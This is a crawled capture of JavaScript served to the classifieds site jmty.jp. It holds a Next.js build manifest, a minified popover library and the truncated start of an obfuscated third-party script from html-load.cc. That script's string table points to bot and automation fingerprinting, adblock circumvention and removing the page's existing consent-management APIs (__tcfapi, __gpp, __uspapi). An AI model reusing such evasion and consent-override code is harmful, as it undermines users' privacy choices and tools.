js"],"/info/guideline/trouble":["static/chunks/pages/info/guideline/trouble-52de28cdd51d9798.js"],"/info/jmty_ads":["static/chunks/pages/info/jmty_ads-8d5102815e46392e.js"],"/info/jmty_ads/contact":["static/chunks/pages/info/jmty_ads/contact-b18636bfd17b6973.js"],"/info/jmty_ads/contact/complete":["static/chunks/pages/info/jmty_ads/contact/complete-afae7072dbefc9b2.js"],"/info/jmty_ads/field_jobs":["static/chunks/pages/info/jmty_ads/field_jobs-2f96faaf08ab0c5d.js"],"/info/jmtyspot_fc":["static/chunks/pages/info/jmtyspot_fc-0f86f9d6c2359ac7.js"],"/info/locker":["static/chunks/9148-369c46c6c15b3eda.js","static/css/404a68cc91d426bb.css","static/chunks/pages/info/locker-de0fd1f3371c9a0d.js"],"/info/locker_terms":["static/chunks/pages/info/locker_terms-08cecd8d964c2686.js"],"/info/petsallright":["static/chunks/pages/info/petsallright-4ad5a8853c4d14a9.js"],"/info/research230620":["static/chunks/pages/info/research230620-02f3d33b87784fb2.js"],"/info/research230620/complete":["static/chunks/pages/info/research230620/complete-2e61dc505208d0ca.js"],"/info/research230620/form":["static/chunks/pages/info/research230620/form-11f798b4f04cf539.js"],"/info/userdata_external_transmission":["static/chunks/pages/info/userdata_external_transmission-812a42510b36e462.js"],"/jmty_spot_management/reuse_item_qr_codes":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes-56514222a5b982dd.js"],"/jmty_spot_management/reuse_item_qr_codes_republish":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes_republish-e715019bdac2e029.js"],"/jmty_spot_management/reuse_items_receipts":["static/chunks/3483-cc8374febcb5ca8b.js","static/chunks/pages/jmty_spot_management/reuse_items_receipts-35a288a5678d7320.js"],"/keyword_rank/[category_group_name_en]":[e,"static/chunks/pages/keyword_rank/[category_group_name_en]-cb280bfb2fa97979.js"],"/keywords":["static/chunks/pages/keywords-cdd40281b3ced028.js"],"/keywords/[category_group_name_en]":[e,"static/chunks/pages/keywords/[category_group_name_en]-27bb27e52a28aaae.js"],"/my":[k,"static/chunks/pages/my-064da84d15b5520c.js"],"/my/available_products":["static/chunks/pages/my/available_products-1941ca0b8fc5c430.js"],"/my/ec/sales_managements":["static/chunks/pages/my/ec/sales_managements-8b9019d502a55163.js"],"/my/email_notifications":["static/chunks/pages/my/email_notifications-ab81e8fcff7baaf1.js"],"/my/favorite_article_references":["static/chunks/pages/my/favorite_article_references-dd832dedba9eddae.js"],"/my/followees":[e,"static/chunks/pages/my/followees-7995ff9903b98ff0.js"],"/my/followers":[e,"static/chunks/pages/my/followers-c80cf732b3a2ecc7.js"],"/my/payments/new":[b,"static/chunks/pages/my/payments/new-81a60ee95e687eb0.js"],"/recruit_content_confirm":[h,"static/chunks/pages/recruit_content_confirm-d72125453d780d1d.js"],"/s/article/detail":[t,m,u,c,y,f,"static/css/ea4e4a0af9b01567.css","static/chunks/pages/s/article/detail-bc8ea404eefc82b3.js"],"/s/my":["static/chunks/pages/s/my-f19303e12f15eabc.js"],"/s/my/available_products":["static/chunks/pages/s/my/available_products-59d9fbbf87e248f8.js"],"/s/my/ec/sales_managements":["static/chunks/pages/s/my/ec/sales_managements-318cfa238e1fb880.js"],"/s/my/favorite_article_references":["static/chunks/pages/s/my/favorite_article_references-a6259cae5ae6a4d8.js"],"/s/my/followees":[e,"static/chunks/pages/s/my/followees-ed5586e2a449c36f.js"],"/s/my/followers":[e,"static/chunks/pages/s/my/followers-3bb09d16459534e1.js"],"/s/my/payments/new":[b,"static/chunks/pages/s/my/payments/new-58db66b2069394d5.js"],"/web_mail/threads/[thread_id]/messages/locker_map":[s,n,"static/chunks/pages/web_mail/threads/[thread_id]/messages/locker_map-b5337d1bf619f292.js"],"/[prefecture]/[sale_type]/[article_id]/edit/select_locker":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/edit/select_locker-3e3ed1d0d2294456.js"],"/[prefecture]/[sale_type]/[article_id]/locker_map":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/locker_map-5e3215bf2306909c.js"],sortedPages:["/","/404","/500","/_app","/_error","/about/jmtyspot_hachioji","/about/jmtyspot_hachioji/bring","/about/jmtyspot_hachioji/pick_up","/account_deletion","/alliance_article/not_found","/article/detail","/article/list","/articles/new/select_locker","/id_card_authentications","/id_card_authentications/capture","/id_card_authentications/user_info","/info/campaign/20231115","/info/campaign/20231129","/info/campaign/202312202_sapporo","/info/campaign/202312202_setagaya","/info/campaign/20231220_sapporo","/info/campaign/20231220_setagaya","/info/campaign/20240214","/info/campaign/20240221","/info/campaign/20240228","/info/campaign/docomo_20240216","/info/campaign202307","/info/campaign20230702","/info/campaign202308","/info/campaign202309","/info/campaign20230902","/info/campaign20230903","/info/campaign20231011","/info/campaign20231016","/info/campaign20231031","/info/faq","/info/faq/search","/info/faq/[faq_category_id]","/info/faq/[faq_category_id]/[faq_content_id]","/info/guideline","/info/guideline/inquiry_article","/info/guideline/message","/info/guideline/payment","/info/guideline/post_article","/info/guideline/rule","/info/guideline/trouble","/info/jmty_ads","/info/jmty_ads/contact","/info/jmty_ads/contact/complete","/info/jmty_ads/field_jobs","/info/jmtyspot_fc","/info/locker","/info/locker_terms","/info/petsallright","/info/research230620","/info/research230620/complete","/info/research230620/form","/info/userdata_external_transmission","/jmty_spot_management/reuse_item_qr_codes","/jmty_spot_management/reuse_item_qr_codes_republish","/jmty_spot_management/reuse_items_receipts","/keyword_rank/[category_group_name_en]","/keywords","/keywords/[category_group_name_en]","/my","/my/available_products","/my/ec/sales_managements","/my/email_notifications","/my/favorite_article_references","/my/followees","/my/followers","/my/payments/new","/recruit_content_confirm","/s/article/detail","/s/my","/s/my/available_products","/s/my/ec/sales_managements","/s/my/favorite_article_references","/s/my/followees","/s/my/followers","/s/my/payments/new","/web_mail/threads/[thread_id]/messages/locker_map","/[prefecture]/[sale_type]/[article_id]/edit/select_locker","/[prefecture]/[sale_type]/[article_id]/locker_map"]}}(void 0,"/:nextInternalLocale/article/list","static/chunks/8717-c04d0a1e668fe713.js",0,"static/chunks/4050-cc51cdf17c1b4087.js","static/chunks/2379-b6503f33958a5132.js","static/chunks/4834-ffcb3d602e1de002.js","static/chunks/8159-8b1a7920dfdfdba7.js","static/chunks/6951-6097c31005b7bfd0.js","static/chunks/3617-6b8d0f8556d9bd05.js",1e-4,NaN,"static/chunks/3419-8ff008a61e67cc9d.js","static/chunks/8828-8a7b0af9f84a8007.js","static/chunks/9546-088cb735e9498691.js","static/chunks/6452-eb7b02471e143128.js","static/chunks/81df7f84-dfab3f4429bc2f48.js","static/chunks/95cb80bc-500406a3e2f02106.js","static/chunks/24f59ce8-0370c62e4817343d.js","static/chunks/ace442ba-2d2f57eba37b2776.js","static/chunks/8752-84c3ea57010f375e.js","static/chunks/1443-f9fc0e42bda06c83.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js
body_size: 3472
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8159],{5629:(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.PopoverPortal=void 0;var r=o(14232),n=o(98477);t.PopoverPortal=function(e){var t=e.container,o=e.element,i=e.scoutElement,u=e.children;return r.useLayoutEffect(function(){return t.appendChild(o),t.appendChild(i),function(){t.removeChild(o),t.removeChild(i)}},[t,o,i]),n.createPortal(u,o)}},16934:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.getNudgedPopoverRect=t.getNewPopoverRect=t.popoverRectForPosition=t.createContainer=t.rectsAreEqual=t.EMPTY_CLIENT_RECT=void 0,t.EMPTY_CLIENT_RECT={top:0,left:0,bottom:0,height:0,right:0,width:0},t.rectsAreEqual=function(e,t){return e===t||(null==e?void 0:e.bottom)===(null==t?void 0:t.bottom)&&(null==e?void 0:e.height)===(null==t?void 0:t.height)&&(null==e?void 0:e.left)===(null==t?void 0:t.left)&&(null==e?void 0:e.right)===(null==t?void 0:t.right)&&(null==e?void 0:e.top)===(null==t?void 0:t.top)&&(null==e?void 0:e.width)===(null==t?void 0:t.width)},t.createContainer=function(e,t){var o=window.document.createElement("div");return t&&(o.className=t),Object.assign(o.style,e),o},t.popoverRectForPosition=function(e,t,o,r,n){var i,u,a=t.left+t.width/2,l=t.top+t.height/2,c=o.width,d=o.height;switch(e){case"left":i=l-d/2,u=t.left-r-c,"start"===n&&(i=t.top),"end"===n&&(i=t.bottom-d);break;case"bottom":i=t.bottom+r,u=a-c/2,"start"===n&&(u=t.left),"end"===n&&(u=t.right-c);break;case"right":i=l-d/2,u=t.right+r,"start"===n&&(i=t.top),"end"===n&&(i=t.bottom-d);break;default:i=t.top-d-r,u=a-c/2,"start"===n&&(u=t.left),"end"===n&&(u=t.right-c)}return{top:i,left:u,width:c,height:d,right:u+c,bottom:i+d}},t.getNewPopoverRect=function(e,o){var r=e.position,n=e.align,i=e.childRect,u=e.popoverRect,a=e.boundaryRect,l=e.padding,c=e.reposition,d=t.popoverRectForPosition(r,i,u,l,n),s=c&&("top"===r&&d.top<a.top+o||"left"===r&&d.left<a.left+o||"right"===r&&d.right>a.right-o||"bottom"===r&&d.bottom>a.bottom-o);return{rect:d,boundaryViolation:s}},t.getNudgedPopoverRect=function(e,t,o){var r=t.top+o,n=t.left+o,i=t.right-o,u=t.bottom-o,a=e.top<r?r:e.top;a=a+e.height>u?u-e.height:a;var l=e.left<n?n:e.left;return{top:a,left:l=l+e.width>i?i-e.width:l,width:e.width,height:e.height,right:l+e.width,bottom:a+e.height}}},17726:(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.usePopover=void 0;var r=o(14232),n=o(16934),i=o(51356),u={position:"fixed",overflow:"visible",top:"0px",left:"0px"},a={position:"fixed",top:"0px",left:"0px",width:"0px",height:"0px",visibility:"hidden"};t.usePopover=function(e){var t=e.isOpen,o=e.childRef,l=e.positions,c=e.containerClassName,d=e.parentElement,s=e.contentLocation,p=e.align,f=e.padding,h=e.reposition,v=e.boundaryInset,g=e.boundaryElement,R=e.onPositionPopover,b=i.useElementRef(c,u),m=i.useElementRef("react-tiny-popover-scout",a),w=r.useCallback(function(e){var r,i,u=void 0===e?{}:e,a=u.positionIndex,c=void 0===a?0:a,y=u.parentRect,C=void 0===y?d.getBoundingClientRect():y,E=u.childRect,P=void 0===E?null==(r=null==o?void 0:o.current)?void 0:r.getBoundingClientRect():E,_=u.scoutRect,T=void 0===_?null==(i=null==m?void 0:m.current)?void 0:i.getBoundingClientRect():_,x=u.popoverRect,N=void 0===x?b.current.getBoundingClientRect():x,M=u.boundaryRect,O=void 0===M?g===d?C:g.getBoundingClientRect():M;if(P&&C&&t){if(s){var L="function"==typeof s?s({childRect:P,popoverRect:N,parentRect:C,boundaryRect:O,padding:f,nudgedTop:0,nudgedLeft:0,boundaryInset:v,violations:n.EMPTY_CLIENT_RECT,hasViolations:!1}):s,j=L.top,A=L.left,I=Math.round(C.left+A-T.left),k=Math.round(C.top+j-T.top);b.current.style.transform="translate("+I+"px, "+k+"px)",R({childRect:P,popoverRect:N,parentRect:C,boundaryRect:O,padding:f,nudgedTop:0,nudgedLeft:0,boundaryInset:v,violations:n.EMPTY_CLIENT_RECT,hasViolations:!1});return}var B=c===l.length,S=B?l[0]:l[c],Y=n.getNewPopoverRect({childRect:P,popoverRect:N,boundaryRect:O,position:S,align:p,padding:f,reposition:h},v),z=Y.rect;if(Y.boundaryViolation&&h&&!B)return void w({positionIndex:c+1,childRect:P,popoverRect:N,parentRect:C,boundaryRect:O});var F=z.top,q=z.left,V=z.width,D=z.height,G=h&&!B,H=n.getNudgedPopoverRect(z,O,v),J=H.left,K=H.top,Q=F,U=q;G&&(Q=K,U=J),Q=Math.round(Q-T.top),U=Math.round(U-T.left),b.current.style.transform="translate("+U+"px, "+Q+"px)";var W={top:O.top+v-Q,left:O.left+v-U,right:U+V-O.right+v,bottom:Q+D-O.bottom+v};R({childRect:P,popoverRect:{top:Q,left:U,width:V,height:D,right:U+V,bottom:Q+D},parentRect:C,boundaryRect:O,position:S,align:p,padding:f,nudgedTop:K-F,nudgedLeft:J-q,boundaryInset:v,violations:{top:W.top<=0?0:W.top,left:W.left<=0?0:W.left,right:W.right<=0?0:W.right,bottom:W.bottom<=0?0:W.bottom},hasViolations:W.top>0||W.left>0||W.right>0||W.bottom>0})}},[d,o,m,b,g,t,s,l,p,f,h,v,R]);return{positionPopover:w,popoverRef:b,scoutRef:m}}},24138:(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.useMemoizedArray=void 0;var r=o(14232);t.useMemoizedArray=function(e){var t=r.useRef(e);return r.useMemo(function(){if(t.current===e)return t.current;if(t.current.length!==e.length)return t.current=e,e;for(var o=0;o<e.length;o+=1)if(e[o]!==t.current[o])return t.current=e,e;return t.current},[e])}},51356:(e,t,o)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.useElementRef=void 0;var r=o(14232),n=o(16934);t.useElementRef=function(e,t){var o=r.useRef();return o.current=r.useMemo(function(){return n.createContainer(t,e)},[e,t]),o}},68159:function(e,t,o){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,o=1,r=arguments.length;o<r;o++)for(var n in t=arguments[o])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.Popover=t.usePopover=t.ArrowContainer=t.useArrowContainer=void 0;var n=o(37876),i=o(14232),u=o(5629),a=o(16934),l=o(17726);Object.defineProperty(t,"usePopover",{enumerable:!0,get:function(){return l.usePopover}});var c=o(24138),d=o(76153);Object.defineProperty(t,"useArrowContainer",{enumerable:!0,get:function(){return d.useArrowContainer}});var s=o(71158);Object.defineProperty(t,"ArrowContainer",{enumerable:!0,get:function(){return s.ArrowContainer}});var p=["top","left","right","bottom"],f=i.forwardRef(function(e,t){var o=e.isOpen,d=e.children,s=e.content,f=e.positions,h=e.align,v=void 0===h?"center":h,g=e.padding,R=void 0===g?0:g,b=e.reposition,m=void 0===b||b,w=e.parentElement,y=void 0===w?window.document.body:w,C=e.boundaryElement,E=void 0===C?y:C,P=e.containerClassName,_=e.containerStyle,T=e.contentLocation,x=e.boundaryInset,N=void 0===x?0:x,M=e.onClickOutside,O=e.clickOutsideCapture,L=void 0!==O&&O,j=c.useMemoizedArray(void 0===f?p:f),A=i.useRef(!1),I=i.useRef(),k=i.useRef(),B=i.useRef(m),S=i.useRef(),Y=i.useState({align:v,nudgedLeft:0,nudgedTop:0,position:j[0],padding:R,childRect:a.EMPTY_CLIENT_RECT,popoverRect:a.EMPTY_CLIENT_RECT,parentRect:a.EMPTY_CLIENT_RECT,boundaryRect:a.EMPTY_CLIENT_RECT,boundaryInset:N,violations:a.EMPTY_CLIENT_RECT,hasViolations:!1}),z=Y[0],F=Y[1],q=i.useCallback(function(e){return F(e)},[]),V=l.usePopover({isOpen:o,childRef:S,containerClassName:void 0===P?"react-tiny-popover-container":P,parentElement:y,boundaryElement:E,contentLocation:T,positions:j,align:v,padding:R,boundaryInset:N,reposition:m,onPositionPopover:q}),D=V.positionPopover,G=V.popoverRef,H=V.scoutRef;i.useLayoutEffect(function(){var e=!0,t=function(){var r,n;if(o&&e){var i=null==(r=null==S?void 0:S.current)?void 0:r.getBoundingClientRect(),u=null==(n=null==G?void 0:G.current)?void 0:n.getBoundingClientRect();null==i||null==u||a.rectsAreEqual(i,{top:z.childRect.top,left:z.childRect.left,width:z.childRect.width,height:z.childRect.height,bottom:z.childRect.top+z.childRect.height,right:z.childRect.left+z.childRect.width})&&u.width===z.popoverRect.width&&u.height===z.popoverRect.height&&z.padding===R&&z.align===v&&j===I.current&&T===k.current&&m===B.current||D(),j!==I.current&&(I.current=j),T!==k.current&&(k.current=T),m!==B.current&&(B.current=m),e&&window.requestAnimationFrame(t)}A.current=o};return window.requestAnimationFrame(t),function(){e=!1}},[v,T,o,R,G,z.align,z.childRect.height,z.childRect.left,z.childRect.top,z.childRect.width,z.padding,z.popoverRect.height,z.popoverRect.width,D,j,m]),i.useEffect(function(){var e=G.current;return Object.assign(e.style,_),function(){Object.keys(null!=_?_:{}).forEach(function(t){return delete e.style[t]})}},[_,o,G]);var J=i.useCallback(function(e){var t,r;!o||(null==(t=G.current)?void 0:t.contains(e.target))||(null==(r=S.current)?void 0:r.contains(e.target))||null==M||M(e)},[o,M,G]),K=i.useCallback(function(){S.current&&window.requestAnimationFrame(function(){return D()})},[D]);i.useEffect(function(){var e=y.ownerDocument.body;return e.addEventListener("click",J,L),e.addEventListener("contextmenu",J,L),e.addEventListener("resize",K),function(){e.removeEventListener("click",J,L),e.removeEventListener("contextmenu",J,L),e.removeEventListener("resize",K)}},[L,J,K,y]);var Q=i.useCallback(function(e){S.current=e,null!=t&&("object"==typeof t?t.current=e:"function"==typeof t&&t(e))},[t]);return n.jsxs(n.Fragment,{children:[i.cloneElement(d,{ref:Q}),o?n.jsx(u.PopoverPortal,r({element:G.current,scoutElement:H.current,container:y},{children:"function"==typeof s?s(z):s}),void 0):null]},void 0)});t.Popover=i.forwardRef(function(e,t){return"undefined"==typeof window?e.children:n.jsx(f,r({},e,{ref:t}),void 0)})},71158:function(e,t,o){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,o=1,r=arguments.length;o<r;o++)for(var n in t=arguments[o])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.ArrowContainer=void 0;var n=o(37876),i=o(14232),u=o(76153);t.ArrowContainer=function(e){var t=e.childRect,o=e.popoverRect,a=e.position,l=e.arrowColor,c=e.arrowSize,d=e.arrowClassName,s=e.arrowStyle,p=e.className,f=e.children,h=e.style,v=u.useArrowContainer({childRect:t,popoverRect:o,position:a,arrowColor:l,arrowSize:c}),g=v.arrowContainerStyle,R=v.arrowStyle,b=i.useMemo(function(){return r(r({},g),h)},[g,h]),m=i.useMemo(function(){return r(r({},R),s)},[R,s]);return n.jsxs("div",r({className:p,style:b},{children:[n.jsx("div",{style:m,className:d},void 0),f]}),void 0)}},76153:function(e,t,o){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,o=1,r=arguments.length;o<r;o++)for(var n in t=arguments[o])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.useArrowContainer=void 0;var n=o(14232);t.useArrowContainer=function(e){var t=e.childRect,o=e.popoverRect,i=e.position,u=e.arrowSize,a=e.arrowColor;return{arrowContainerStyle:n.useMemo(function(){return{padding:u}},[u]),arrowStyle:n.useMemo(function(){return r({position:"absolute"},function(){var e=2*u,r=t.top-o.top+t.height/2-e/2,n=t.left-o.left+t.width/2-e/2,l=o.width-u,c=o.height-u;switch(n=(n=n<u?u:n)+e>l?l-e:n,r=Number.isNaN(r=(r=r<u?u:r)+e>c?c-e:r)?0:r,n=Number.isNaN(n)?0:n,i){case"right":return{borderTop:u+"px solid transparent",borderBottom:u+"px solid transparent",borderRight:u+"px solid "+a,left:0,top:r};case"left":return{borderTop:u+"px solid transparent",borderBottom:u+"px solid transparent",borderLeft:u+"px solid "+a,right:0,top:r};case"bottom":return{borderLeft:u+"px solid transparent",borderRight:u+"px solid transparent",borderBottom:u+"px solid "+a,top:0,left:n};case"top":return{borderLeft:u+"px solid transparent",borderRight:u+"px solid transparent",borderTop:u+"px solid "+a,bottom:0,left:n};default:return{display:"hidden"}}}())},[a,u,t.height,t.left,t.top,t.width,o.height,o.left,o.top,o.width,i])}}}}]);
//# sourceMappingURL=8159-8b1a7920dfdfdba7.js.map

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128678
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1g(t,e){const n=a1f();return(a1g=function(t,e){return n[t-=143]})(t,e)}function a1f(){const t=["Terminate - not apply","issue","<number>|<percentage>","Unknown property","<single-animation-timeline>#","65726UpSfsj","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","immediate","duration","applySourceMap","width","bhg.com","IVT detection failed","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","gpt-publisher","opr","isEncodedUrl","PTZhMEc+UE9vMzdudj94JjFgXTJ0","__uspapiLocator","_Selenium_IDE_Recorder","Spaces","Class extends value ","none","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","data-","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","infinite|<number>","ADS_FRAME"," used missed syntax definition ","getNode","as-revalidator","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","Expect a keyword","<color>","compareByGeneratedPositionsDeflated","httpEquiv","Performance.network","<any-value>","object","write","rad","<angle>","marginheight","<'margin-left'>{1,2}","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","<grid-line> [/ <grid-line>]{0,3}","\x3c!--","visibility:","appVersion","<bg-size>#","<combinator>? <complex-selector>","nodes","[auto|alphabetic|hanging|ideographic]","N is expected","enjgioijew","value","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","break","timesofindia.indiatimes.com","Must be between 0 and 63: ","cache_adblock_circumvent_score","'>'|'+'|'~'|['|' '|']","dpi","scrollY","encodedBodySize","as_didomi_cmp_id","prependList","race","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Bad syntax","data-sdk","<media-query-list>","applyTo","isFirefox","https://html-load.com","prebid","<composite-style>#","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","webkitResolveLocalFileSystemURL","[<box>|border|padding|content]#","TkduRThhX3kuRmpZTz00dzNdcDc=","/cdn/adx/open/integration.html","<clip-source>|[<basic-shape>||<geometry-box>]|none","<bg-clip>#","includes","originalAds","gamezop.com","linear|radial","errorTrace signal unexpected behaviour","catch","every","aditude","https://img-load.com","<attachment>#","setProperty","1.9.1","atrulePrelude","<'inset-inline'>","Range","<single-animation>#","notificationPermissions signal unexpected behaviour","getTargeting","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","Hex or identifier is expected","auto|none|<dashed-ident>|<scroll()>|<view()>","<url>","flip-block||flip-inline||flip-start","WebGLRenderingContext.getParameter is not a function","18WYbYFB","679iDncTe","[contain|none|auto]{1,2}","atan2( <calc-sum> , <calc-sum> )","POST","decodeUrl","findAll",".workers.dev","clamp( <calc-sum>#{3} )","reserved1Output","inside|outside","__selenium_unwrapped","<'margin-left'>","[<length-percentage>|left|center|right]#","<symbol>","<shape>|auto","Parse error: ","onreadystatechange","__tcfloaded_cache","setTargetingForGPTAsync","rcap","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","sendBeacon","<length>","profile.shouldApplyGdpr","createContextualFragment","context","[recoverTcfCMP] ","<declaration-value>?","auto|<position>","HTMLSourceElement","MSG_ACK","getTargetingKeys","mustIncludeStrings","<xyz-space> [<number>|<percentage>|none]{3}","At-rule `@","[<layer-name>#|<layer-name>?]","[<length-percentage>|auto]{1,2}|cover|contain","gpt-adshield","gecko","[<declaration>? ';']* <declaration>?","RegExp","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","vmin","rlh","SECSSOBrowserChrome","window.external.toString is not a function","contentDocument","positions","textAd","cachedResultIsInAdIframe","pub_300x250m","findDeclarationValueFragments","api.reurl.co.kr","align-items","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","auto|<integer>{1,3}","configIndex","wdioElectron","content-ad","renderer","start|center|end|justify","insertData","isAdblockUser","cmpStr","notifications","invert( <number-percentage> )","eof","isGecko","cap","originalPositionFor","navigator.webdriver is undefined","useractioncomplete","start|end|center|justify|distribute","supports","gpt-nextmillennium","width-greater-than","document.documentElement.getAttributeNames is not a function","var(","Terminate - not allowed running in iframe","requestBids",")-token","Layer","content-box|border-box|fill-box|stroke-box|view-box","<-ms-filter-function>+","tokenEnd","is_admiral_adwall_rendered","fetchLater","[AdBlockDetector] acceptable ads check target ","cmVzZXJ2ZWQxSW5wdXQ=","_sorted","abs","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<simple-selector>#","c3ZtbQ==","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<family-name>#","item doesn't belong to list","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","getPrototypeOf","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","logs-partners.coupang.com","banner-ad","toSetString","<transition-behavior-value>#","<length-percentage>&&hanging?&&each-line?","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Terminate - profile not found","50378KTbqoW","lookupOffset","ariaLabel","errorTrace","gpt-tdn","edg/","https://ad-delivery.net/px.gif?ch=1","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","auto|<time>","resolve","Lexer matching doesn't applicable for custom properties","refresh","mask","circle( [<shape-radius>]? [at <position>]? )","light-dark( <color> , <color> )","getStorageUpdates","svi","protect","phantomjs","Node_insertBefore","onclick","findValueFragments","a24xZWhvNmZqYnI0MHB4YzlpMnE=","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","fundingchoices","done","<'margin-right'>","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","_set","as_apply","nextUntil","background-color","getAttributeNames","MessageEvent_data","ad-unit","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","matchAtruleDescriptor","dimension-token","grippers|none","currentScript","parseValue","no-limit|<integer>","[<compound-selector>? <pseudo-compound-selector>*]!","none|<length-percentage> [<length-percentage> <length>?]?","dump","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","shardingIndex","Property","contains","_parent","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","Yml4cXJod245emptNTRvMTJmZTBz","direction","term","setPrototypeOf","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","recovery","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","nextNonWsCode","start|end|center|justify|distribute|stretch","<counter-style-name>|symbols( )","serif|sans-serif|cursive|fantasy|monospace","__fxdriver_unwrapped","<'min-inline-size'>","sdkVersion","z-index","childNodes","ping","selenium","_validateMapping","syntax","Url or Function is expected","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","Blocked ","[clip|ellipsis|<string>]{1,2}","image-set( <image-set-option># )","/adsid/integrator.js","true","light|dark|<integer [0,∞]>","encode","(prefers-color-scheme: light)","[native code]","repeat","return","onmousedown","<color>+|none","after","PluginArray","skipWs","em5iZw==","layer( <layer-name> )","minViewportWidth","translate3d( <length-percentage> , <length-percentage> , <length> )","trim","Failed to get key from: ","auto|<string>","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","toPrimitive","debug","isVisibleDocument","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","//# sourceURL=rtb_adm.js","prod","Inventory.reinsert","Profile","version","element","check","<boolean-expr[","<length>||<color>","gpt-clickio","frameborder","recovery_loaded_time","load","<ns-prefix>? 